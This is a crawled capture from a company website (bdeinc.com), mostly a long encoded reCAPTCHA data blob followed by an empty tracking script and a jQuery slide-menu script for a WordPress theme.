MWt7bXsAw6LDhsKfw4Q+eMOFNjIUUx4jZ8K3MwhXAgUeKVUKwppsYsO2w6gewqjCtMOQwrp/XT8PEsKKw4BdwobDv8O0X8OSGMO1wpXCqMK+L0oswr7CoMKWesKFQcKcwp/CoMOFw4pDQVQEUMO5AEhNMUE0w4DCscKyVWphTTlrPcKlwo8Kw6I/w5Mww7l8w7bCq1hpDcOtw45ef8OZwr7DrjQZw73Dik7CncKESlTCksOvFhMWw6gtw6N0w7oZUsKVScKkeHnCjcK6M8KqYXE+VMORw7Uuw5IEbMOkSVFqwpDCkTNxDMKrCQjDpAjDmsKTwqjCmFZZbMK3NMKPBTHDqMOiMgbCv8OpdnrCl8OOT3/DssOfLh3CiVTDnwjCjEjDiG/Csy4kw6fCmcOJcMKVw4UVwrF6w5zCgsKIBHpVDwhawp3DusKPw5kBw4zCk3nChgMBNErCiMK/[base64]/DtcKYw55Swp4jDsOxXSVKw4/CscKBSV5/cRLCq8KUJ3fDhFVUYsO7OcK+fxw7wqXDgcOZwq/DgQYCCsKlw6/DncOPw70cwohsw6dawpfDtsOkV8OKAcOpw582wo45AsKzMUkgw4zCviM1w5bCkBgYwpzDsVbCoHcTw43Cr8O7w5xYOSzDn8OTwqEZL8OeW8K6w5YqNcOdNG0ea2/DgcKyQcOmFsOcGS9XdsOPLcKQaGp7CgfCt8Osw4pWGMOcdlYTTHd7w7nCncOMVWXDvh/DtDbDlAjCvMKzwqsVLMOTwpTCsDXCh8OnewrDuUosXBNvR8KkcsKfUTvDpiFlw7YCKBfDpcKuw7LCqMOhITElw5nDtRBTTTDCv8Kfwr7CscOfw6HDiMKUw5/DrsO7woZJdmHCrsKPJnsmAMO5w4AYw6XDgsOZw7rDo1vDisKjw6/[base64]/CtsKJF8KLwovCkcKnwqp9PMKwej0pw5XCscOBw6zChmUzWzItOsOqPj/CtsOQcgfDqcOpw5/DksKTwpvCiMOXZMOhw4vDpcOlaMKXRcKhwpUCIlDCpUVtesK8w4bDpsKVX8OYdcOCw6UaFkbDvh7DpjIfJglbKT93BAANwpEYwqASw6XCksOkJ8Kfw4/ColhoFS49c8K3Ln/Dp8K0wrfDocK4fCDCjMOIFCXDqMKOAynDtTxAw5nCoCgyw6nDlzhOeQ7Dq8OiN0dYZXJ3wrPDhR1FTgJhwpRtNsKAwpsLTsOwwp42w7p7VsOFwqbCpmNEwqDCs1jCl8OBdEPDsMK/JcOTZ8KCw5vDqsOOOD85w7nDgAtWLcKIwqoqTzDDjDYnwp5JIUBEw7jCn0VKwq/Dp8OuSsK0w6TCoC3Dp2QNw5LDjz5cSTpBOXXDkDJRIsO+XFjDucOQwolmYgxKwp1ZwqEyJmTCrMK7dF9NU009wozCkcOUMC7CsFfDimUWaMO2SsKvwr8cwqTDnsO7w7zCncOHw6c2GcKowplLMMKfw43CoULCssO8wpbCsFtgw4bCrU/CjyrCr8ORcCbDq1hPw6/[base64]/DoybDjMODwpDDqGZxdcOWwqNtB8KOw5PCq3JnS1fDl1djw6DChcKEwo8kUiPDj1Jjw7fCpGs3DWjDg000ZsOXwqFgL8OYVCpww6XCr8Kpw7rDmsK4w7rDoy/DssOPwrPCiVfDkMOnw4jDnsK6w7JoGTjDn8Ktw5rDi8OdfA4VCXLDt8Onw5QGX8OqccOiw5hJf8Kbw7FJwrTCgMO7w77Dr8Kdwq/Cg1HDkQ3Cl0LDpMOWYsKNYsOKUcOpwovDv8O2MWfChmJnwqEKwq4bw7rCscKywotSw6fCiFs0LXoGwpsXw6/DtxnCln1hwqfCkD9vLnnDk3RTwo/Cti3ChcOoQXs/OMO1w6nCtsKYw70fOMKpw6nClAbCjw7DjGUTw45FUloCw6Blwr0Fw4AOKcKxcgzDlsOcWSzDuGzCsyfCr8KRYh0ew5HCsMO1UDLDv8KDQcKSwrJLSsOYw7wXcH9nQCoMwpDCmcOWc8K7w7DDnMO8f8Kbw4lKN8OCCUzCrVHDtkDCqsKrwr/CqyIhwo16N8KdEMKqDMOGI8OHRTPDgsOWwotkFRDDtB5Hw5nCi25fw5xFaFVlw5wJw5ltw57CkMOfYsKHcB45w7YnNMKHwpvCvsODNGDCqEU7w7kzw63DlMOtOi/[base64]/DtcOINMO3MMK2w6PCqcO3wrcRwojDocOnNsO1w51Tw7tjUik3Lhg2wr3CsMKEHi3DicKdS8KAJcKEQVPCl8OrwobCsn0aTQ/DtsOPUcO+woULeBDDjlQ+wpTDtynCjGTDm8OXbcORTVvChR3CkjvDsMOsw4TCh8OywobDtQc3w5bDjsKCPMOiw65VQcKZVcK0wqcxUMKdwrtGQMKAw7/CvTUIOD7CjMOzchtRw69Lw77Ch8K5IcK1wrhBw4rCs8OnEl8lMsKaQcOIwo/CtVHChMOVwrfCtMOxKsOJwrHDnMKcPBLCjsK1I8O2wo84KR0xFsOLw6JzJ8Oywr7CnC7Dk8KzZQvDiy/DmcKSCcK6w5TDicKEw7Azw4suw5Ysw6IvwprDuFdGw6rDvcObdTgPw6Yqw4dIw4k2woktFMKjwrTCkRtfBMKhK8OPw5HDocK+FSvDsnrCqcOFNMKBVRzClMOJwpTCsMO8H2TDk2sHwrQ9w6fCi0YWwrw0XinDucKqLsOtwqzCohQswqQjCn7Coi/CokkreMO+MTDCgjvDhmfChsK5b8KMcVnCk8OkLz5YTsKvKEXCrsKrYMOcQcOYw7tIRAvDqcKDIMOOTMOqwpTCrsKdwqvDr2zCgERFPMO3e3jDm8KiwrcOwp/DssKuwqvCsVMaw6QAw7nCoEjDvHhlQi0fD8OIw4jCisOmJcK1OcOTdMOrRBpyZ0p3LcK7wopRYhvCtsKTwozDpiYjw4fCjkROD8KvRwrDscK/w4jDosOMdg9/[base64]/ChMK9w4Nww5IXVj7DtH5Iwp0wwoXCsXTCo8KNw7pbdi3DqRvDusK7MMKJwqcrw6s2ZMOrw5XChA3DrTLDh8KLQcOYc1zDoDUQFsOfBQY/w6zClMO3C0LDv8KqwoBIZHbCtsKWw6LDtMKnw4J8LwvCoSfCrMO2NGRMSMOtHcK1wpfCrsK2EEYowqssw6TCvcOgMcKZZ8KhwpEAVyTDsn0NcsOFw4pfw4bDsMOuEsKBwqjDtDlgX2LDhMKYw5jCrCPDt8OUScO/eMOybTfDhMOvwqHCgcOow4PCs8KUKlTCshNuwrh3N8KZGsK5aBXChHctUQJXwrrCsW5dCAJ7I8KdJcKSw7scwpR9OsK1FhjDuX/Dh8KrZHbDmiZHGsOfwpjCqlTDnsKhw756fx7CicKzwqXDlVgOw5bDh0TDgsOEwo3CrgDDvHHDnMKiw7NSAMKIPMK/w6BtaVbChVUGbMO2wqgPwrfDk13Dvx/[base64]/Ds0tKw7kyBMOgQ2nCokrCmMKIw7YNw7/[base64]/[base64]/DrA7DnMOfw6PDtsOfw6p0w7YpRsOeSzbCisKAwp3CjlLCm8Opw6LCuAk8PsO9w5zDrxHDrVTCisKwEWvDrxTDlMO1UGnDnHBpRMKEwqjDtAQXUAvCrcKWw5gUSUoMw5vCiBHDhGksCgBiwpLCskMXHXkcClfDoHB5wp/Du1rDgG/DhMKiwpbDk20Kwq1KTsOqw43DvcKWwpLDkksWw79zwozDtMKQHDMDwobDv8KpwprCpxLDkcO+G08jwrlTElITw5vDuEwsw7xJwo80eMOiLmp9wqgJLcKFw6xUDsKywo/CpsOcwoIcwoPDksONTsODw6fDoMONIcOEV8K2w4ZSwr/DrDxtN37ChDQvOh/DiMKxwrPDlMOPwqjDh8OFw4DCg054w6XDp8Kyw7jCtBFKMsKcUjELV2TDj2/DmWnDs8OuZsK/[base64]/w7fDjiLCn8Kgwq7CjWM9w5NQwqPCoCzCgMK+w7dgeMKhwpjCvMOILQrCqBFcwq/CoWxTKcOtwpQFTkjDisKca2fCtcO/[base64]/CskE5BC8kw5jDsMKCRsOqw6bDocOpwpXDm8K/[base64]/[base64]/DosO/[base64]/DhTFjwptiwofCuhhZwq3CqsKCw6rDpU/DjC7CqgrCmE0Cw4fCok0NG8KAWy/[base64]/[base64]/[base64]/SRfCiMK8wr/CkX3Dm8OGw7M1w45fwrgGcMO5wokOw7sIw5/[base64]/CuMKMw6XCmX4Xwr9wNBnDqRrDi8KSX8O5wpPDg23CmMOUwpQxwp4awpRzLUDCpm0BA8O5wr8MYmHDtsOlwotRw5UANMK0MMKNOQgLwopOw6Vpw44Gw49Sw6MUwobDlMKWOcOGX8OSwoxMScK/eMOmw6ljwr/CocOMw7bDiH/DrsKFTgo5WsKowo3DlMOxBsOUwq7Csy43w64iw4ZkwqLDpUPDrcOVNsOdesKjacOoWMONTsOBw4nCoF3CpsKRw57CmBLCsg3ChxfCgS3Dl8OFwpRuNsOnNsK7DsKEw452w49Gwpssw6BJw5oMwqYSAltgFcKHwr83w7nCsBMeJCkPw4XCtVgvw4Fiw5gKw6DCu8KXw6/[base64]/wr3DjV88w5vDrHvCi0TCv8OkCcK4a8Kcw6vCpsO3f8KAwpnCtcK9NcOFw6USwoFsG8K1MsOSasKxw6c0XEbClcO1w4TDo0NRUEPCgMOpVsO7wod/GcOgw5jDtMKgwoHCiMKdwrjCvSDDuMKAGsKifsK7RsK3w709FMOKw74mw7gKwqMOX3vCgcKxfcOoUBTDmsKMwqXCqHtuw798LkpfwqvDlwrDpMKow7Uhw5RdDFrCicONT8OIDTgKMcO/w4bCsEXCg2HCscK0KsKsw4VbwpHCkzoxwqQaw7XDr8OTVxECwoRTRMKsL8OrETofwrHDtMOScjVtwpDCuVYNw51bD8K1woA6wrFrw6UNBsKFw7gXw4JFfAlFZcOdwpN+wpPCk3U+a2bDkBtewozDicOQw4UKwq7CqVtQccOiEsKZSEsRwq8vw4/DqcOPJ8K5w5EJwoM1W8Kjw7U/[base64]/woA/LMO5w59HG1XDocKMRsOXw6h6wqQbD8KKwoHDgMOawrvCisKnUQNWJXkcwowICXbCu2RZw7vCnmF0U2TDhMKUFAEhG1LDssOEw6ouw7/[base64]/DqHTDvsOYfDHDnxLDgcOXw65Kwo/Dq8K3MCbDgRYSdBzDg8OfwpXDmcKLwrVtXsOLZcKzwr07GSYMIsO5w5gYwoViLWtnHTg6IMOhw60IID9ITC3ChcOWCcOKwrDDuVrDi8K+X2DCkxfCv3NFLcOSw68Ww63ChMK2woUzw4JMw64sN2AlIUsFKAbCjsKwNcKJQDRlUsO2wpliR8ORwow/YsKkO397wrUTVsOMwqfCu8Ksck5/w4ltw4fCvkjCr8Oqw744NxvCucKhw5zChiN2eMK2wqDDiX7DiMK6w4guw6htZ03DosKAwo/DnHLCmMOCTsKAEhpzw7bCqT5ARyQcwot/w5PCicKLwozDo8O7w6/DoWvCm8KLw6Mbw5gtw5ZTAMK2w4HCp0fCpy3DjB1kC8KeKcO3K3cxw5scdsODwoEMwplGb8K1w4Maw6FDWsO/w6QqK8OaKsOdw7o4wrM8CsO6wpZSbRdAeH5Hw4AkJA7DgWtawr3DuGDDk8KfIjPCmMKiwrXDs8OywrEUwoZzBDwFGjN/F8Omw68eYFgUwotpVMKowrLDmcOocgrDusKZw7JNID7CsAIdwohmw59iNcKYw57CjmoPYcOlw6o9wqLDsQzCjMOUO8KQMcOwGX/DkR7CnsOUw5bDgzYfKsOew4rClcKlC1fDqsK4wqEHwrzChcOUHsOCwr7Cm8O3wrrCpsOtw5nCtcOLTsOJw7/[base64]/CqwbCuiJDwo/[base64]/[base64]/CgsKPwrrDv8O3RMOIaMOlwrcZIcKUwq8Bw6E/[base64]/Ds30XwovDl2sHMwDDv2oFRsOxQnDCtW4tw63DlMKkw4Idc3rDj3oNIMKKTsKswqjDkCDDu1XDv8OncsKqw6LCo8Orw4NlEy7DnMKEfsOiw5pxCsKew7AswqXDmMKGKsKSwoZUw5MrPMOTTkbDsMOAwpNcw7rCnMKYw4/[base64]/ClMK8d8OHwpZ/dsKrw79LJMONw6RJMwDDhETCpQPCtcKTTsO/w6XDkTRbwpcWw4kSwoplw7AGw7hBwrsVwpDDtBjCkBbCqhDCpnBZwpVjacK7wp12BhlNAj4swpBGwo40w7LCiWRfRMKCXsKMWMOxw6jDk1BBNsOSwrTCocKKw4rCkMOsw5zDun4DwrkUODPCvcKlw4RWDcKPf2pMwpJ6ScOCwq/DlVYXwo3DvmzDnsKFwqofHiLCm8KPwqtiGTzCj8KULMOyYsOXw5siw401BSnDv8OcfcO3FsORb1DDqWxrw6vCtcO3THDCjV7DkXR/w4zCshczHMOmMcKEwrDCs2IMwpDClHPCr3vDvD3DuFTCoi3DpMKQwpk7UsKVeGLDgDXCv8K9RMOSViHDi0rCpkvDqi7ChcK8Hi12wq5+w7/[base64]/w7PDvsObQQoCUcO2w7zCtmXCl8KHT8K5wqzDjcOUw7DCrD7DjsOhwo9fDsOWBFgeMcO/HAHDmkAYcsO+NcK6w65lJcOiwrrCihw0AVkLw7QdwpbDlMOPwqzCrMKgQwBIV8KXw44Nw5zCgAJkIcKzw57Cq8KgGTlhS8Opw5dTw5rCo8KQL07Dq3TCg8K/[base64]/QRl2OsK8BcO+QFILwqnChcOxBMOVJSoww5TDuGnCh3VNFMKWfh92wrTChcKow7HDh0NVwp82wqbDslnChC/Cs8OUwpvCkwJKbcK+wqjDiSvCnB4uw6p7wrjCj8OHDzhlw5sHwqzDgcOnw7BOPUzDr8ObRsOJJcKTEUoWTD8YIsOpw4w1MhXCo8KKS8KmZsKWwrrDmcOywq5zbMKKE8KwYF9AZcO6R8OBR8O/w7EXKsKmwrLDrMO6I3PDpX3CscKEHMKlw5EHw6DDp8Khw6/[base64]/wqBHwo/CmUMJBMKxw79cbcKew6/[base64]/Ds3PDvWlqwqnDk8KdWcKxS0PDo8K8wrtmwrPCmjMqccKeQsKRwqsiw6AGwpkaKcKGYCQ8wrLDpcK7w4rCkXnDs8K+wpsdw7g8aUEMw7gTB2pKeMKEwpHDgnTCg8O4GcOuwqdEwrfDggR/w6jDuMKswr4bL8KSR8OwwrRHw7bDp8KUK8KaNwYKw4Y1wpvCtcOrI8OEwrjCjMKuwofCp1UANMK6w4ASYwJGwq/CrzHDsDjCicKbDFzCtgrDiMKnBhVBfBIvY8KGw6Bdw6Z8Di/DtHVjw63CpSYKwoTCoy/DssOvZQJdwqoKamoaw4VsZsKlfcKDw61KAsORFgLCkVJcGE7Dk8OGIcKJS1g7SATDrcO7b0HCr17CgHrCskgfwr/Cp8OFPsOyw7bDvcOPw7bCmmgTw4XCqwrDoSjCjSEgw5wvw5TDgcOCwr/[base64]/wo9+w5Q+w6rDoW9twpcrw7fCtSnCpzkEdw5hw55uK8KKwqbCmcOFwp7Du8Kyw6g5woczw61zw49lw5fCjlrCr8K4A8KYXF04XcK/wpN7acOcCR1wbsOmbwfClgIkw7xjCsO+d2LCmQPDscK8B8OuwrzCq1LDjHLDmA9HacOqw67CjRpTRk3Dg8KcLsKgwrwew4kmwqLCh8KoOicRDWMpFcKAeMKBBMOgY8KhVAlAUSYxwr5YYMKuQcOUdsOiwr3ChMOzw4E6w7jCpQokwpswwp/CtcOZf8KZLxw0w53CpQpdcEFdPhc+w5keXMOqw47DkgXCgwrCmAUMcsOeOcKhwrrDocK7Xk3Dv8KYdibDocO/O8KUFywwZMOjwqDDrMOuwqPCuEjDgcOaD8OTwrnDqMK3X8OfRsKowq8NIGFBw5DCgnLCpcOEH0PDkk3Cs289w53DsRZOJcOZwpnCo3/[base64]/CqMOjw5krw7fCjV1oIMKEY8KHwqVnXRXCg2cqw4IHI8O1wohzEmDDosO/wpd9S2wPw6jDgV5tVHopwpw5VsKjEcKPaSd2HcOAGizDn2jCujgtGgVbV8OKw5zCgGFTw4x3KVgswq5ZY17CogvDhsOza0V4c8OoDcOdwq1hwq/Cn8KEPm5Bw6DCmkhswq0iPMOHWE8idCoARMO1w4PDsMORwr/[base64]/IwEyfsOVTgMpOcOuTcOxGmFCd8K0w5rDv8OMwq3CscKwRjLDhcK0wpzCuRATw79Zwp/ClgDDi2DDu8OIw6DCjmMsZkZAwpNuABPDjXnChDdNJlw1JsK6a8O4wo/Cgj4hNU7DhsKzw6jCmADDgsK1w7rDlTIVw4BoesOoNlxyfMOjLcOlw63CpFLDpXgGdEnCmcKqR24GewJpw6rDhsOXM8O+w6Uuw7omJl5oeMKOZsKvw6/Dv8KaFsKuwrIawp7DsinDosOXw7fDskQNw6Ibw7nDosKEKms+IMODPcKrasORwopjw5UEARzDs0cIQcKzwqcZwqTDiw7CjwDDmUfCu8KRwqPDjcO+Izs0dMOrw4DDkMOuw53Ch8OnNCbCulPDhMOXVsK7w5lZwp3Cm8OEwpxww59PZR0/w6zCnsO6UMOIwodowqzDlV7CrxTDpcO+wrDDo8KEWMOCwr01w6vCkMOCwoliwrXDoizDvjjCt3ELwrLCu3nCgR1UScOpasKgw4R1w73Dm8O2CsKSLl5XcMOewr/Cq8Ouw5PDtsK/w73CosO2HcKgYSXCkmzDjcOswr7Cl8Oww5XClsKjCcOww58HU2ArBQ7DpsOlEcOuwq4qw50Fw7zDr8Kfw6kWwobDhMKYWMKbw7tvw6k1MMOwTEDCvnDCmkxCw6vCv8OmSCTCllcuPnPCgMKxbcOTwrUEw63Do8OAAStXBsOYOVNJRsOJfUfDkSlGw5DCq1pMwp/CmxXCtmMmwroPwpjDqMO4wpTCjSghcsOGQMKVbX5tVDjDnDrDjsK3wofDnB5zw7rDocKZL8KmbsOtdcKcw67CgU7CksOiw6luw6dHw4/CvinCjjMyGcOAw5TCvcKUwqFFZcO7woTCtcOvETvCtgHDqQjDnFFLXBPDhMOLwqN+DkfCnHhbNXokwqFlw7XCo0t9R8OBwr9KPsKvOxpyw4d/csKPw7NdwrpWPkx4YMOKw6NPYEjDnsKsKsK3w7d8DsOFwoESUmTDjEfCrxHDmDLDsVEaw7J+ScO5wqMaw7N2c2fCosKIAsKSwrzCjHzDigIhw5PDkE/Co2DCoMOBwrXCnzhUIGjCqMOVwq5NwrVXJMKnHEvCkcKSwqzDlz0CWnfDlcK5w7tyD3nCisOlwr14w5vDpcOUXFlNbcKFw79Jw67DpcKrLsKqw4HCnMKYwpN2Zlo1wpfCqzjDmcK6wqjCvsO+a8OtwqjCvm5Rw5DCtFsNwpnCkHwKwooawp/[base64]/Ck0HDjR7CtsOVwqLDgMKuwozClg8PDMO/TMK5QC7DnhjCv2TDgMO9G2nCu1gTwoJYw5DCpMOtEVNcwqIbw6vChXvDoVTDok/DrcOkWF/CiG41GRspw6tBw4fCg8OtZgtYw5ggRFchO3YQGAvDgcKkwr/[base64]/bcOFwqseW8KbIMO3eHtPwozCs33DjcOKJsOwwr7CjMOLw5tgw6XCrTXCmcOMwpDDhVPCvMK7w7BLw7zDk01Sw4RmESTDusKYwrjDvxsiesO6bMKCAD58GGzDgcOKw6LCrMK4wpBpw5LChsOud2UFwrLCv3XCscKhwrQiGsKmwqLDmMK+Bh/Dg8KVTUnCoTURwqfDoCsyw4BRwpIjw5M+w7rDhsO2AMOiw7UWfxgYdcOYw7lhwpU4aiJ/PgnDqXLCsnNaw5DDhxpDE3N7w7xNw5XDlcOKGsKRwpfCkcK7AcOnGcOuwo0kw5LCv0x8wq4GwrNlPsOpw5bCksOHWlzCrsOgwq0CJcOxwoDDlcKXAcKEw7dtZ2nCkHcIw5TDkiLDv8OvYcOCaRB/w6nChyIzwrU/dMKpPG/DpsKlw5sJwpbCqcK9C8OcwqwqcMK8esOpwqYvwp1+w6/CisK8wr8Hw6bDtMK3w7DDn8KoI8ODw5JTZ1tEasKdaH7DvVHDoiPClMK1RQ8/wr1ww5FQwq7DkChQw6PCvcKIwqk/NsOYwrfDtjolwptkamjCjEAjw7NSUjMQRG/Dj3xfNWoQw5AZwrR6w5fCtcORw4/CpmjDmj9Uw5XCjW8VdBTCucKLKgRfwqphZALDocOJwpTDszjDtMKMwo4hw7LDkMOnT8Ksw6sawpDDrMOaGsOoFsKFw4XCmyXCosOyI8Knw5hYw44mRsOFwoAzwpwEwr3DrALDtDHDuxp/OcKRdsOaNsOJw70OT3I+JsK0TjXCmyRGLsKjwr58JDIrwq7DjH3DrcKbbcOdwqvDkl3DsMOgw7LCimIhw4XCokTDs8KowqthEcKgb8OywrPCg25iVMKNw7MaU8ODw59Rw55RfGorwrvCqsKuw6wuV8KJw7DCrwZ/FMOEwrokBMKiwp9qW8O3wpHCr3jCh8O8TMOZdG7DtCFIwqvDvRzDqyB2wqJYDDcxbBhqw7BwTCcnw6DDmQVxBcO4QsOkOCdZbwfDt8Ksw7t9w4TDuz0HwqnCg3VXScKvFcKmQH7CpmbDnsK2HMKOwqjDosOYXsKDS8K2MxAcw6NVwrDCkTURR8OVwoYJwq/CjsK6ACjDscOqwrZCK3TDhwRZwrHDvFjDkcOhLMOEd8OPQcOQBSDDr2QhCMO3dcOswq7DjWZcHsO6woZNNh/[base64]/ckdrwq4tVG3CrsONw5gZwro5w5LDpcKww4dswqdPwprCtcKlw6/DqxbDu8O+Z3JzX10yw5VOwqE1RMOjw57CkXk4Mk/DusKlw6cewoIERMOvw6Npcy3ChRt9w540wpTCnz/[base64]/DgcOwY8OsMzBzeMO+w7LCosOswrhCUcOWw7zCtsKfREJMaMKxw7k5wpMja8Ouw7kMw5JoAcOEw5oFwqhgCsKawpc/w5vDuSHDsFbCncKyw60aw6TDqCXDmk9VTsKvw7pXwoPCssKsw73CgnrDlcORw4tnYDXCnMKaw5/[base64]/wp3DsE7DvCJDwqUiw7DCh3TCucOZw4o+GTI8esOfw5nDoHxxw4HCn8OcSk3DpsOYGMKuwoMbwpfDvkYQVxMKDkHCsWBqEMOfwq8nw6hswoZJw7fCgsOnwpwrT08WQsK5w4QQLMKmIMOfUz3DtG1ew5XCnFnDmMKuT2/DusOUwo/CqUYcwqLCusKFS8Ogw6fCo0gjKQXCjsKAw6XCu8KUIyhKOjE3d8KJwpvCrsK9w7TChlTDuC3DqcKZw4fCpHtpRcK0YsO4aFdKVMOkwoQzwp0RE3jDv8OcbS9zMMO8wpTDgRZ9w5U2F2MTZ0DCrkjCjcK5w67Di8OtAS/[base64]/BsOFPMODwpY3ZMKQwrcxwq9CdsOAw7Z7AhvDm8KNwokCw5dhWsKkGcKLw6nCkMOmGiBtSXzCvAbCg3DCjMK2WcO4wpjCvsOfAQoaOBXCjSYjCSRUL8KQw5kUwq48R0s2JMOQwqskRMOnwq9dHcOvwoEFwqrCqGXCollbFcOmw5HCu8K2w7/CusO6wr/DjsOHw5XDhcK+wpVQw4RcH8OrPcOLw6Z/w47CilNvI0cyEcOaFGF+Y8KDbjvCrxI+dAoVw57Cl8K7w7nDrcK+SsK5IcKKd04fw6lWwr/DmlkeOMOZDlPDvCnCmcKsYjPCrcKCE8KMTB0dacOpBsO/IDzDtjFhwr0fwqcPfMKzw6jCscKTwpjCp8Olw54lwpJ5wp3CrUzCl8OZwrrCkh/ChsK4w4M\\u003d\x22],null,[\x22conf\x22,null,\x226LdEJo4gAAAAAKpu6RfQaWJgaYtmXe-ct0-0qYYc\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,687],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.bdeinc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LeLAgp5NGNYvzpgQ5gVxEO/EKGgCnKk6q03N5pdgH6Y\\u003d\x22,1,0,null,1,1761967111141,0,0,[157],null,[80,183],\x22RC-QXlbFj48mAZSmg\x22,null,null,null,null,null,\x220dAFcWeA7RpOyX0KItYAPSy_7Plgh-OxXBQEZsJAbMjGykSe7o0gWwzlhiU9ywVFJDmVeBt0jc7mdqlyWNFx27OxJx_YO5Sppaqg\x22,1762049911156]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://secure.leadforensics.com/js/111677.js
body_size: -60
content:
// /js/111677.js

--- FILE ---
content_type: application/javascript
request_url: https://www.bdeinc.com/wp-content/themes/bdeinc/js/webslidemenu.js
body_size: 203
content:
jQuery(function() {
	var items = jQuery('.overlapblackbg, .slideLeft');
	var wsmenucontent = jQuery('.wsmenucontent');
	
	var menuopen = function() {
	jQuery(items).removeClass('menuclose').addClass('menuopen');
						}
	var menuclose = function() { 
	jQuery(items).removeClass('menuopen').addClass('menuclose');
	}

	jQuery('#navToggle').click(function(){
		if (wsmenucontent.hasClass('menuopen')) {jQuery(menuclose)}
		else {jQuery(menuopen)}
	});
	wsmenucontent.click(function(){
		if (wsmenucontent.hasClass('menuopen')) {jQuery(menuclose)}
	});
	
	jQuery('#navToggle,.overlapblackbg').on('click', function(){
	jQuery('.wsmenucontainer').toggleClass( "mrginleft" );
	});

	jQuery('.wsmenu-list li').has('.wsmenu-submenu, .wsmenu-submenu-sub, .wsmenu-submenu-sub-sub').prepend('<span class="wsmenu-click"><i class="wsmenu-arrow fa fa-angle-down" aria-hidden="true"></i></span>');
	
	jQuery('.wsmenu-list li').has('.megamenu').prepend('<span class="wsmenu-click"><i class="wsmenu-arrow fa fa-angle-down" aria-hidden="true"></i></span>');
		
	jQuery('.wsmenu-mobile').click(function(){
		jQuery('.wsmenu-list').slideToggle('slow');
	});
	jQuery('.wsmenu-click').click(function(){
	jQuery(this).siblings('.wsmenu-submenu').slideToggle('slow');
	jQuery(this).children('.wsmenu-arrow').toggleClass('wsmenu-rotate');
	jQuery(this).siblings('.wsmenu-submenu-sub').slideToggle('slow');
	jQuery(this).siblings('.wsmenu-submenu-sub-sub').slideToggle('slow');
	jQuery(this).siblings('.megamenu').slideToggle('slow');
		
	});

});